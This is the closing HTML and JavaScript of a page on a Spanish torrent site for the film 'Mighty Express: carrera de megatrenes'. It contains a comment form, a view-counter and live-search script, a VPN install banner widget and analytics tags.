<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mighty-express-carrera-de-megatrenes/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fmighty-express-carrera-de-megatrenes%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304210";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">8 consultas en 0,1191 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766149811" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 950 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.10720109939575 seconds, on 19-12-25 14:10:11 --><!-- via php -->